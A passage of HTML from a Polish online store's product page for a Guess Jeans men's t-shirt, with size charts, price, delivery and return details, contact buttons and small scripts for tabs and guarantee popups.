<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th>IT</th>
<th>INT</th>
<th>Talia (cm)</th>
<th>Biodra (cm)</th>
<th>Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
<td>94.5</td>
<td>81.75</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>78</td>
<td>96</td>
<td>82</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>80.5</td>
<td>97.5</td>
<td>82.25</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>83</td>
<td>99</td>
<td>82.5</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>85.5</td>
<td>100.5</td>
<td>82.75</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>90.5</td>
<td>103.5</td>
<td>83.25</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>95.5</td>
<td>106.5</td>
<td>83.75</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>102</td>
<td>111</td>
<td>84.5</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<section aria-labelledby="h2-shoes-women">
<h2 id="h2-shoes-women">Buty</h2>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: UK ↔ EU ↔ USA (męskie) ↔ USA (damskie)</caption>
<thead>
<tr>
<th>UK</th>
<th>EU</th>
<th>USA (męskie)</th>
<th>USA (damskie)</th>
</tr>
</thead>
<tbody>
<tr>
<td>3</td>
<td>35</td>
<td>3.5</td>
<td>5</td>
</tr>
<tr>
<td>3.5</td>
<td>36</td>
<td>4</td>
<td>5.5</td>
</tr>
<tr>
<td>4</td>
<td>37</td>
<td>4.5</td>
<td>6</td>
</tr>
<tr>
<td>4.5</td>
<td>37.5</td>
<td>5</td>
<td>6.5</td>
</tr>
<tr>
<td>5</td>
<td>38</td>
<td>5.5</td>
<td>7</td>
</tr>
<tr>
<td>5.5</td>
<td>39</td>
<td>6</td>
<td>7.5</td>
</tr>
<tr>
<td>6</td>
<td>39.5</td>
<td>6.5</td>
<td>8</td>
</tr>
<tr>
<td>6.5</td>
<td>40</td>
<td>7</td>
<td>8.5</td>
</tr>
<tr>
<td>7</td>
<td>41</td>
<td>7.5</td>
<td>9</td>
</tr>
<tr>
<td>7.5</td>
<td>41.5</td>
<td>8</td>
<td>9.5</td>
</tr>
<tr>
<td>8</td>
<td>42</td>
<td>8.5</td>
<td>10</td>
</tr>
<tr>
<td>8.5</td>
<td>42.5</td>
<td>9</td>
<td>10.5</td>
</tr>
<tr>
<td>9</td>
<td>43</td>
<td>9.5</td>
<td>11</td>
</tr>
<tr>
<td>9.5</td>
<td>44</td>
<td>10</td>
<td>—</td>
</tr>
<tr>
<td>10</td>
<td>44.5</td>
<td>10.5</td>
<td>—</td>
</tr>
<tr>
<td>10.5</td>
<td>45</td>
<td>11</td>
<td>—</td>
</tr>
<tr>
<td>11</td>
<td>46</td>
<td>11.5</td>
<td>—</td>
</tr>
<tr>
<td>11.5</td>
<td>46.5</td>
<td>12</td>
<td>—</td>
</tr>
<tr>
<td>12</td>
<td>47</td>
<td>12.5</td>
<td>—</td>
</tr>
<tr>
<td>12.5</td>
<td>47.5</td>
<td>13</td>
<td>—</td>
</tr>
<tr>
<td>13</td>
<td>48</td>
<td>13.5</td>
<td>—</td>
</tr>
<tr>
<td>13.5</td>
<td>49</td>
<td>14</td>
<td>—</td>
</tr>
<tr>
<td>14</td>
<td>49.5</td>
<td>14.5</td>
<td>—</td>
</tr>
</tbody>
</table>
</div>
</div>
<p class="measure-note">Dla obuwia: jeśli masz wkładki, porównaj długość w cm z tabelą EU i wybierz najbliższy większy rozmiar.</p>
</section>
</div>
</div>
<p>
<script>
  // prosty przełącznik płci: bez bibliotek
  (function(){
    const tabMen   = document.getElementById('tab-men');
    const tabWomen = document.getElementById('tab-women');
    const panelMen = document.getElementById('panel-men');
    const panelWomen = document.getElementById('panel-women');
    function show(which){
      const men = which === 'M';
      tabMen.setAttribute('aria-selected', men ? 'true' : 'false');
      tabWomen.setAttribute('aria-selected', men ? 'false' : 'true');
      panelMen.setAttribute('aria-hidden', men ? 'false' : 'true');
      panelWomen.setAttribute('aria-hidden', men ? 'true' : 'false');
      document.getElementById('przewodnik-rozmiarow').dataset.gender = men ? 'M' : 'K';
    }
    tabMen.addEventListener('click', () => show('M'));
    tabWomen.addEventListener('click', () => show('K'));
  })();
</script>
</p>
<!-- ============ /PRZEWODNIK ROZMIARÓW (PL) ============ --></div></div></div><div id="projector_prices_section" class="projector_prices "><div class="projector_prices__price_wrapper"><h2 class="projector_prices__price" id="projector_price_value" data-price="105.80"><span>105,80 zł</span></h2><div class="projector_prices__info"><span class="projector_prices__vat"><span class="price_vat"> brutto</span></span><span class="projector_prices__unit_sep">
							/
					</span><span class="projector_prices__unit_sellby" id="projector_price_unit_sellby">1</span><span class="projector_prices__unit" id="projector_price_unit">szt.</span></div></div><div class="projector_prices__lowest_price omnibus_price"><span class="omnibus_price__text">Najniższa cena produktu w okresie 30 dni przed wprowadzeniem obniżki: </span><del id="projector_omnibus_price_value" class="omnibus_price__value" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_omnibus_percent"></span></div><div class="projector_prices__maxprice_wrapper --active" id="projector_price_maxprice_wrapper"><span class="projector_prices__maxprice_label">Cena regularna: </span><del id="projector_price_maxprice" class="projector_prices__maxprice" data-price=""></del><span class="projector_prices__unit_sep">
				/
		</span><span class="projector_prices__unit_sellby" style="display:none">1</span><span class="projector_prices__unit">szt.</span><span class="projector_prices__percent" id="projector_maxprice_percent"></span></div><div class="projector_prices__srp_wrapper" id="projector_price_srp_wrapper"><span class="projector_prices__srp_label">Cena katalogowa:</span><span class="projector_prices__srp" id="projector_price_srp" data-price=""></span></div><div class="projector_prices__points" id="projector_points_wrapper"><div class="projector_prices__points_wrapper" id="projector_price_points_wrapper"><span id="projector_button_points_basket" class="projector_prices__points_buy" title="Zaloguj się, aby kupić ten produkt za punkty"><span class="projector_prices__points_price_text">Możesz kupić za </span><span class="projector_prices__points_price" id="projector_price_points" data-price=""><span class="projector_currency"> pkt.</span></span></span></div></div></div><div id="projector_buttons_section" class="projector_buy" data-buttons-variant="button-with-favorite"><div class="projector_buy__number_wrapper"><div class="projector_buy__number_inputs"><select class="projector_buy__number f-select"><option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option data-more="true">
								więcej
							</option></select><div class="projector_buy__more"><input form="projector_form" class="projector_buy__more_input" type="number" name="number" id="projector_number" data-sellby="1" step="1" aria-label="Ilość produktów" data-prev="1" value="1"></div></div><div class="projector_buy__number_amounts d-none"><span class="number_description">z </span><span class="number_amount"></span><span class="number_unit"></span></div></div><button form="projector_form" class="projector_buy__button btn --solid --large" id="projector_button_basket" type="submit">
				Dodaj do koszyka
			</button><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><div id="projector_tell_availability_section" class="projector_tell_availability_section projector_tell_availability" data-buttons-variant="button-with-favorite"><div class="projector_tell_availability__block --link"><a class="projector_tell_availability__link btn --solid --large tell_availability_link_handler" href="#tellAvailability">Powiadom o dostępności<i class="icon-bell"></i></a></div><a class="projector_buy__shopping_list" href="#addToShoppingList" title="Kliknij, aby dodać produkt do listy zakupowej"></a></div><script>
  app_shop.vars.privatePolicyUrl = "/pol-privacy-and-cookie-notice.html";
</script><div id="projector_oneclick_section" class="projector_oneclick_section"><express-checkout></express-checkout><div class="projector_oneclick__wrapper" data-normal="true"><div class="projector_oneclick__label">
  				Możesz kupić także poprzez:
  			</div><div class="projector_details__oneclick projector_oneclick" data-lang="pol" data-hide="false"><div class="projector_oneclick__items"><div data-id="paypal" class="projector_oneclick__item --paypal" title="Kliknij i kup bez potrzeby rejestracji z PayPal" id="oneclick_paypal" data-normal-purchase="true"></div><div data-id="googlePay" class="projector_oneclick__item --googlePay" title="Kliknij i kup bez potrzeby rejestracji z Google Pay" id="oneclick_googlePay" data-normal-purchase="true"></div></div></div></div></div><div id="projector_additional_section" class="projector_info"><div class="projector_info__item --status projector_status" id="projector_status"><span id="projector_status_gfx_wrapper" class="projector_status__gfx_wrapper projector_info__icon"><img id="projector_status_gfx" class="projector_status__gfx" loading="lazy" src="/data/lang/pol/available_graph/graph_1_7.png" alt="Produkt Dostępny"></span><div id="projector_shipping_unknown" class="projector_status__unknown --hide"><span class="projector_status__unknown_text"><a href="/contact-pol.html" target="_blank">Skontaktuj się z obsługą sklepu</a>, aby oszacować czas przygotowania tego produktu do wysyłki.
				</span></div><div id="projector_status_wrapper" class="projector_status__wrapper"><div class="projector_status__description" id="projector_status_description">Produkt Dostępny</div><div id="projector_shipping_info" class="projector_status__info --hide"><strong class="projector_status__info_label --hide" id="projector_delivery_label">Wysyłka </strong><strong class="projector_status__info_days --hide" id="projector_delivery_days"></strong><span class="projector_status__info_amount --hide" id="projector_amount" data-status-pattern=" (%d w magazynie)"></span></div></div></div><div class="projector_info__item --shipping projector_shipping --active" id="projector_shipping_dialog"><span class="projector_shipping__icon projector_info__icon"></span><a class="projector_shipping__info projector_info__link" href="#shipping_info"><span class="projector_shipping__text">Darmowa i szybka dostawa</span></a></div><div class="projector_info__item --returns projector_returns" id="projector_returns"><span class="projector_returns__icon projector_info__icon"></span><span class="projector_returns__info projector_info__link"><span class="projector_returns__days">30</span> dni na darmowy zwrot</span></div><div class="projector_info__item --stocks projector_stocks" id="projector_stocks"><span class="projector_stocks__icon projector_info__icon"></span><span class="projector_stocks__info projector_info__link">Ten produkt nie jest dostępny w sklepie stacjonarnym</span></div><div class="projector_info__item --safe projector_safe" id="projector_safe"><span class="projector_safe__icon projector_info__icon"></span><span class="projector_safe__info projector_info__link">Bezpieczne zakupy</span></div><div class="projector_info__item --points projector_points_recive --inactive" id="projector_points_recive"><span class="projector_points_recive__icon projector_info__icon"></span><span class="projector_points_recive__info projector_info__link"><span class="projector_points_recive__text">Po zakupie otrzymasz </span><span class="projector_points_recive__value" id="projector_points_recive_points"> pkt.</span></span></div></div></div><div class="banner_smile"><div class="banner_smile__block --main"><img class="banner_smile__logo" src="/gfx/standards/smile_logo.svg?r=1766159397" loading="lazy" width="72" height="17" alt="Kupujesz i dostawę masz gratis!"><div class="banner_smile__pickup" data-has-more-images="false"><span class="banner_smile__pickup_text">Darmowa dostawa do
							 paczkomatu lub punktu odbioru</span><div class="banner_smile__pickup_list"><img class="banner_smile__pickup_logo" src="/panel/gfx/mainInPostLogo.svg" alt="Paczkomaty InPost Smile" loading="lazy" width="50" height="30"><img class="banner_smile__pickup_logo" src="/panel/gfx/deliveries/paczkaOrlen.svg" alt="ORLEN Paczka Smile" loading="lazy" width="50" height="25"></div></div></div><div class="banner_smile__block --desc"><span class="banner_smile__desc_before">Smile - dostawy ze sklepów internetowych przy zamówieniu od </span><span class="banner_smile__price">50,00 zł</span><span class="banner_smile__desc_after"> są za darmo </span><a class="banner_smile__link --inline" href="#more">Więcej informacji.</a></div></div></form><script class="ajaxLoad">
	app_shop.vars.contact_link = "/contact-pol.html";
</script><div class="component_projector_cms cm" id="component_projector_cms"><div class="n56196_main"><div class="n56196_sub">
<!-- Begin eTrusted widget tag -->
<etrusted-widget data-etrusted-widget-id="wdg-cafe8590-19fa-49e2-8e5b-5197d6b6d12a"></etrusted-widget>
<p></p>

<!-- End eTrusted widget tag -->
<!-- 000000000000000000000000000000000 -->

<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v6.0.0-beta1/css/all.css">

<style>
  /* ————— FontAwesome już załadowane przez <link> ————— */

  /* Ikony */
  .fa {
    padding-right: 20px;
  }

  /* Linia podziału */
  .linija {
    border-bottom: 2px solid #000;
  }

  /* Sekcja przycisków pomocniczych */
  .button-container {
    display: flex;
    justify-content: space-between;
    gap: 5px;
  }
  .flex-item {
    width: 100%;
    margin: 0 0 5px 0;
  }
  @media (max-width: 850px) {
    .button-container {
      flex-direction: column;
    }
    .upniz {
      margin-bottom: 10px;
    }
  }

  /* Specjalny przycisk .btnolek */
  .btnolek {
    font-size: 25px;
    appearance: auto;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 0;
    text-decoration: none;
    background: none;
  }
  .btnolek:hover {
    background: #DCDCDC;
  }

  /* ————— Główna sekcja kontaktowa z zaokrąglonym kontenerem ————— */
  .contact-buttons {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    padding: 10px 0;
    box-sizing: border-box;
    background-color: #f5f5f5;
    border: 2px solid #ccc;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 20px; /* odstęp pod przyciskami */
  }
  .contact-button {
    flex: 1 1 33%;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background-color: transparent;
    border: 2px solid transparent;
    padding: 14px 10px;
    font-size: 18px;
    font-family: sans-serif;
    cursor: pointer;
    text-decoration: none;
    color: #000;
    transition: all 0.3s ease;
    text-align: center;
  }
  .contact-button:hover {
    background-color: #e1e1e1;
    border-color: #ccc;
  }
  .contact-button svg {
    width: 28px;
    height: 28px;
  }

  /* ————— Styl oryginalnej tabeli gwarancji ————— */
  table[border="0"][width="100%"][cellspacing="0"][cellpadding="0"][align="center"] {
    width: 100%;
    margin-bottom: 20px;         /* odstęp nad tabelą */
    border: 2px solid #ccc;      /* ramka */
    border-radius: 12px;         /* zaokrąglone rogi */
    overflow: hidden;            /* przycinanie rogów */
    border-collapse: separate;
    border-spacing: 0;
  }
  td.Uptable {
    font-family: Tahoma, Geneva, sans-serif;
    color: #000;
    font-size: 13px;
    padding: 5px;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    background-color: #F5F5F5;
  }
  td.Intable,
  td.Intablefinish {
    border: none;
    width: 25%;
    font-family: Tahoma, Geneva, sans-serif;
    font-size: 12px;
    font-weight: lighter;
    color: #000;
    text-align: center;
    vertical-align: middle;
    padding: 10px;
  }
  td.Intable a,
  td.Intablefinish a {
    text-decoration: none !important;
    color: inherit;
  }
  td.Intable a:focus,
  td.Intablefinish a:focus {
    outline: none;
  }
  @media (max-width: 600px) {
    td.Intable,
    td.Intablefinish {
      font-size: 11px;
      border-radius: 10px;
    }
  }

  /* ————— Modalne overlay (#toplayer itd.) ————— */
  #toplayer,
  #toplayer2,
  #toplayer3,
  #toplayer4 {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 999;
  }
  #toplayer-content,
  #toplayer-content2,
  #toplayer-content3,
  #toplayer-content4 {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding: 10px 30px;
    box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    text-align: left;
  }
  #close-button,
  #close-button2,
  #close-button3,
  #close-button4 {
    position: absolute;
    top: 1px;
    right: 10px;
    cursor: pointer;
    font-size: 30px;
    font-weight: bold;
  }
  #close-button:hover,
  #close-button2:hover,
  #close-button3:hover,
  #close-button4:hover {
    color: red;
  }
  body.toplayer-active {
    overflow: hidden;
  }
</style>


<div class="contact-buttons">


<a href="https://wa.me/48570865272" target="_blank" rel="noopener" class="contact-button">
  <svg viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg" width="28" height="28">
    <path fill="#25D366" d="M380.9 97.1C339 55.3 283.3 32 224.4 32 100.2 
    32 0 132.3 0 256c0 45 11.9 88.6 34.5 
    127L2.2 480l101.7-31.6c36.2 19.8 
    76.7 30.3 120.5 30.3h.1c123.9 0 
    224.5-100.6 224.5-224S398.4 32 
    256.5 32zM224.4 438.7c-36.7 0-72.8-9.9-104.2-28.7l-7.5-4.5-60.3 
    18.7 19.2-58.6-4.9-7.6C47.2 324.1 
    36 290.9 36 256c0-104.4 84.1-189.5 
    188.4-189.5 50.4 0 97.8 19.6 
    133.4 55.2 35.6 35.6 55.2 83 
    55.2 133.5 0 104.4-85 189.5-188.6 
    189.5zm101.1-138.2c-5.5-2.8-32.5-16-37.5-17.8-5-1.8-8.6-2.8-12.2 
    2.8s-14 17.8-17.2 21.5c-3.2 3.7-6.3 
    4.1-11.8 1.4-32.2-16.1-53.3-28.8-74.5-65.3-5.6-9.6 
    5.6-8.9 16.1-29.6 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.2-29.6-16.7-40.5-4.4-10.6-8.9-9.2-12.2-9.4-3.2-.2-6.9-.2-10.6-.2s-9.7 
    1.4-14.7 6.9c-5 5.5-19.2 18.8-19.2 
    45.9s19.7 53.2 22.5 56.9c2.8 3.7 
    38.7 59.2 93.7 83.2 13.1 5.6 23.3 
    8.9 31.2 11.4 13.1 4.1 25 3.5 
    34.4 2.1 10.5-1.6 32.5-13.3 
    37.1-26.1 4.6-12.8 4.6-23.7 
    3.2-26.1-1.3-2.3-5-3.7-10.5-6.5z"/>
  </svg>
  WhatsApp
</a>

<a href="https://m.me/135584013298131/" target="_blank" class="contact-button">
  <svg viewBox="0 0 512 512" width="28" height="28" xmlns="http://www.w3.org/2000/svg">
    <path fill="#0084FF" d="M256.5 32C114.6 32 0 132.3 0 256c0 68.2 
    33.2 129.6 85.5 171.7v81.5l77.6-42.7c28.5 8.2 
    59.2 12.5 93.4 12.5h.1c123.9 0 224.5-100.3 
    224.5-224S398.4 32 256.5 32zM278 320l-53-56-119.5 
    56 133.2-143.6 54.2 56.4L412 176 278 320z"/>
  </svg>
  Messenger
</a>
  <a href="tel:+48535186004" class="contact-button">
    <svg viewBox="0 0 512 512" fill="none" stroke="black" stroke-width="25" xmlns="http://www.w3.org/2000/svg">
      <circle cx="256" cy="256" r="216" fill="none"/>
      <path d="M365.34 318.6c-10.73 0-21.22-1.69-31.25-4.98-7.56-2.47-16.06-.34-21.77 5.12l-45.27 36.02c-50.84-25.67-92.87-67.7-118.54-118.54l36.02-45.27c5.46-5.71 7.6-14.21 5.12-21.77a110.94 110.94 0 01-4.98-31.25c0-12.01-9.73-21.74-21.74-21.74H123.2c-12.01 0-21.74 9.73-21.74 21.74 0 147.17 119.37 266.54 266.54 266.54 12.01 0 21.74-9.73 21.74-21.74v-54.93c0-12.01-9.73-21.74-21.74-21.74z" fill="black"/>
    </svg>
    (+48)535-186-004
  </a>
</div>


<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
  <tbody>
    <tr>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bpig.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Najniższej Ceny w sieci.
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bstore.png?v=1656320605843" border="0" width="68" height="68" /><br />
        Gwarancja Sklepu
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/bqual.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Sprawdzania Jakości
      </td>
      <td class="Uptable" align="center" valign="middle" bgcolor="#F5F5F5">
        <img src="https://www.torebki-skorzane.pl/data/include/cms/poprawic-gwarancje/breturn.png?v=1656320605844" border="0" width="68" height="68" /><br />
        Gwarancja Łatwego Zwrotu
      </td>
    </tr>
    <tr>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer(); return false;">
          Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie, zwrócimy podwojoną różnice!
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer2(); return false;">
          Jako sklep udzielamy gwarancji na oferowane produkty. Posiadamy własny serwis.
        </a>
      </td>
      <td class="Intable" align="center" valign="middle">
        <a href="#" onclick="openToplayer3(); return false;">
          Wszystkie sprzedawane produkty są dokładnie sprawdzane przed wysyłką aby docierały w stanie idealnym!
        </a>
      </td>
      <td class="Intablefinish" align="center" valign="middle">
        <a href="#" onclick="openToplayer4(); return false;">
          Wbudowany system zwrotów przez paczkomaty inpost, nie musisz się martwić jak zwrócić towar.
        </a>
      </td>
    </tr>
  </tbody>
</table>

	<!-- 11111 -->
  <div id="toplayer">
    <div id="toplayer-content">
      <span id="close-button">&times;</span>
<b><big><center>Jeżeli w ciągu 30 dni znajdziesz taki sam produkt w internecie w niższej cenie,<br>zwrócimy podwojoną różnice!</center></big></b><br>
1. Zwrot środków zostanie przekazany na saldo klienta<br>
2. Podlinkowany produkt nie może być na promocji/przecenie, obowiązuje jego cena regularna.<br>
3. Do produktu doliczany jest koszt wysyłki według stawek na stronie internetowej sprzedawcy.
    </div>
  </div>
  	<!-- 22222 -->
    <div id="toplayer2">
    <div id="toplayer-content2">
      <span id="close-button2">&times;</span>
<center>Jeżeli kupiony przez Ciebie produkt nie spełnia kryteriów opisywanych przez producenta<br> lub uległ uszkodzeniu nie z 
Twojej winy – masz prawo go <a href="https://www.torebki-skorzane.pl/rma-open.php">reklamować</a>. <br>Posiadamy łatwy do wypełnienia formularz reklamacyjny który 
zapewnia bezpłatny zwrot<br>reklamowanego towaru przez InPost.</center>
    </div>
  </div>
    	<!-- 333333 -->
      <div id="toplayer3">
    <div id="toplayer-content3">
      <span id="close-button3">&times;</span>
<center><b>Wszystkie wysyłki</b> przechodzą trzy etapowy test jakości, każdy produkt jest dokładnie<br> weryfikowany przez naszych pracowników.
Wszystko po to, aby klient był w pełni zadowolony<br>i usatysfakcjonowany z zakupów w naszym sklepie.</center>
    </div>
  </div>
      	<!-- 444444 -->
        <div id="toplayer4">
    <div id="toplayer-content4">
      <span id="close-button4">&times;</span>
<center>Dla waszej wygody udostępniony został wygodny formularz <a href="https://www.torebki-skorzane.pl/returns-open.php">zwrotu online</a>.<br>
Za jego pomocą wygenerujesz kod umożliwiający zwrot przez dowolny paczkomat.<br>
 Dla naszych stałych klientów zwroty są bezpłatne, dla pozostałych to tylko 9,83 zł.</center>
    </div>
  </div>
  
  
<script>
  var toplayer = document.getElementById("toplayer");
  var toplayer2 = document.getElementById("toplayer2");
  var toplayer3 = document.getElementById("toplayer3");
  var toplayer4 = document.getElementById("toplayer4");
  
  var closeButton = document.getElementById("close-button");
  var closeButton2 = document.getElementById("close-button2");
  var closeButton3 = document.getElementById("close-button3");
  var closeButton4 = document.getElementById("close-button4");
  var body = document.body;

  closeButton.onclick = function() {
    toplayer.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  document.onclick = function(event) {
    if (event.target == toplayer) {
      toplayer.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer2) {
      toplayer2.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer3) {
      toplayer3.style.display = "none";
      body.classList.remove("toplayer-active");
    } else if (event.target == toplayer4) {
      toplayer4.style.display = "none";
      body.classList.remove("toplayer-active");
    }
  }

  function openToplayer() {
    toplayer.style.display = "block";
    body.classList.add("toplayer-active");
  }

  function openToplayer2() {
    toplayer2.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton2.onclick = function() {
    toplayer2.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer3() {
    toplayer3.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton3.onclick = function() {
    toplayer3.style.display = "none";
    body.classList.remove("toplayer-active");
  }

  function openToplayer4() {
    toplayer4.style.display = "block";
    body.classList.add("toplayer-active");
  }

  closeButton4.onclick = function() {
    toplayer4.style.display = "none";
    body.classList.remove("toplayer-active");
  }
</script></div></div></div><section class="projector_tabs"><div class="projector_tabs__tabs"></div></section><section id="projector_longdescription" class="longdescription cm" data-dictionary="true">GUESS JEANS prezentuje koszulka z krótkim rękawem, regular fit, okrągły dekolt, nadruk, logo. Ten produkt, odzwierciedla elegancję i nowoczesność, idealny dla osób poszukujących eleganckiego, ale praktycznego rozwiązania. Marka GUESS JEANS zawsze stawia na innowacje i dbałość o szczegóły, co czyni ten produkt wyjątkowym na tle innych.</section><section id="projector_dictionary" class="dictionary"><div class="dictionary__group --first --no-group"><div class="dictionary__param mb-4" data-producer="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Marka</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/firm-pol-1627133897-GUESS-JEANS.html" title="Kliknij, by zobaczyć wszystkie produkty tej marki">GUESS JEANS</a></div></div></div><div class="dictionary__param mb-4" data-code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Symbol</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">M1GI66K8HM0_VERDE_G8DA</span></div></div></div><div class="dictionary__param mb-4" data-producer_code="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kod producenta</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt"><span class="dictionary__producer_code --name">2XL</span><span class="dictionary__producer_code --value">7618483563856</span></span></div></div></div><div class="dictionary__param mb-4" data-series="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Seria</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="/ser-pol-881-Markowe-Stoki.html" title="Kliknij, by zobaczyć wszystkie produkty z tej serii">Markowe Stoki</a></div></div></div><div class="dictionary__param mb-4" data-waranty="true"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Gwarancja</span></div><div class="dictionary__values"><div class="dictionary__value"><a class="dictionary__value_txt" href="#projector_warranty" title="Kliknij, aby przeczytać warunki gwarancji">StokiFirmati</a></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Płeć</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Męskie</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Fason</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Koszulka t-shirt</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kolor Główny</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">zielony</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Kraj Pochodzenia</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">Bangladesh</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Materiał</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">100% COTONE</span></div></div></div><div class="dictionary__param mb-4"><div class="dictionary__name mr-1"><span class="dictionary__name_txt">Informacje o bezpieczeństwie</span></div><div class="dictionary__values"><div class="dictionary__value"><span class="dictionary__value_txt">CE</span></div></div></div></div></section><section id="projector_warranty" class="warranty mb-5" data-type="seller" data-period="12"><div class="warranty__label mb-3"><span class="warranty__label_txt">StokiFirmati</span></div><div class="warranty__description col-12 mx-auto"><style><!--
.containerssa {
            display: flex;
            flex-wrap: wrap;
            margin-left: -5px; 
            background-color: #fff; 
        }
        .columnssa {
            box-sizing: border-box;
            padding: 20px; 
            border: 1px solid #F5F5F5; 
            margin-left: 5px; 
            background-color: #fff;
            text-align: center; 
             font-family: 'Roboto', sans-serif;
        }
		        .columnssaplus {
            padding: 30px; 
        }
        .first-row {
            background-color: #F5F5F5; 
        }
        .two-thirds {
            flex: 0 0 calc(66.66% - 5px); 
        }
